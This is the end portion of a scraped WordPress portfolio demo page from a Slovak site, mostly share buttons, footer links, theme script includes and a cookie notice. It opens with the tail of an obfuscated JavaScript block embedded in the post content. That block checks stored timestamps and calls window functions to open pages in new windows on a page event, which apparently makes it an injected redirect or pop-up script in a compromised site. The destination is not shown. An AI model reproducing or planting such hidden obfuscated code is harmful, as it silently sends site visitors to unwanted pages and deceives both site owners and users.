Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					</div><!-- .entry-content -->

					
					
					
											<div class="portfolio-item-page-bottom clearfix">
															<div class="socials-colored socials-rounded">
									
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fjedenast.sk%2Fpf%2Fvilla-for-rent-4%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Villa+For+Rent+%28Demo%29&#038;url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fvilla-for-rent-4%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fvilla-for-rent-4%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fvilla-for-rent-4%2F&#038;description=Villa+For+Rent+%28Demo%29" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fjedenast.sk%2Fpf%2Fvilla-for-rent-4%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fvilla-for-rent-4%2F&#038;title=Villa+For+Rent+%28Demo%29&amp;summary=Sample+page+with+grid+gallery+%26+project+details+%0A" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fvilla-for-rent-4%2F&#038;title=Villa+For+Rent+%28Demo%29" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
								</div>
																				</div>
													<div class="block-divider gem-default-divider"></div>
							<div class="block-navigation">
																	<div class="gem-button-container gem-button-position-left block-portfolio-navigation-prev"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2 gem-button-icon-position-left" style="border-radius: 3px;border-color: #b37d3f;color: #b37d3f;" onmouseleave="this.style.borderColor='#b37d3f';this.style.backgroundColor='transparent';this.style.color='#b37d3f';" onmouseenter="this.style.backgroundColor='#b37d3f';this.style.color='#ffffff';" href="https://jedenast.sk/pf/advertisingci/" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-prev"></i>Pred</a></div> 																									<div class="gem-button-container gem-button-position-right block-portfolio-navigation-next"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2 gem-button-icon-position-right" style="border-radius: 3px;border-color: #b37d3f;color: #b37d3f;" onmouseleave="this.style.borderColor='#b37d3f';this.style.backgroundColor='transparent';this.style.color='#b37d3f';" onmouseenter="this.style.backgroundColor='#b37d3f';this.style.color='#ffffff';" href="https://jedenast.sk/pf/photographydark/" target="_self">Ďalej<i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-next"></i></a></div> 															</div>
											
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

														<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	</div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-30480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-30480"><a rel="privacy-policy" href="https://jedenast.sk/obchodne-podmienky/">Obchodné podmienky</a></li>
<li id="menu-item-30482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30482"><a href="https://jedenast.sk/reklamacny-poriadok/">Reklamačný poriadok</a></li>
<li id="menu-item-30481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30481"><a href="https://jedenast.sk/ochrana-osobnych-udajov-a-cookies/">Ochrana osobných údajov a cookies</a></li>
<li id="menu-item-30483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30483"><a href="https://jedenast.sk/kontakt/">Kontakt</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2019 &copy; Všetky práva vyhradené</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='icons-material-css' href='https://jedenast.sk/wp-content/themes/thegem/css/icons-material.css' type='text/css' media='all' />
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.dlmenu.js' id='jquery-dlmenu-js'></script>
<script type='text/javascript' id='thegem-menu-init-script-js-extra'>
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-menu_init.js' id='thegem-menu-init-script-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/svg4everybody.js' id='svg4everybody-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-form-elements.js' id='thegem-form-elements-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.easing.js' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-header.js' id='thegem-header-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-lazyLoading.js' id='thegem-lazy-loading-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.transform.js' id='jquery-transform-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-includes/js/jquery/ui/effect.min.js' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-includes/js/jquery/ui/effect-drop.min.js' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/odometer.js' id='odometr-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-sticky.js' id='thegem-sticky-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/functions.js' id='thegem-scripts-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js' id='fancybox-init-script-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-vc_elements_init.js' id='thegem-vc_elements-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/jedenast.sk\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Pros\u00edm potvr\u010fte, \u017ee nie ste robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/jedenast.sk\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/cookie-notice/js/front.min.js' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bbd6fa7fd46e50a138fd0eb467424352","fragment_name":"wc_fragments_bbd6fa7fd46e50a138fd0eb467424352"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/isotope.min.js' id='isotope-js-js'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom wp-default" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">Táto webstránka používa súbory cookies. Pokračovaním v prehliadaní s tým súhlasíte.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button wp-default button">Ok</a><a href="https://www.google.com/policies/technologies/cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button wp-default button">Čítať viac</a>
				</div>
				
			</div></body>
</html>
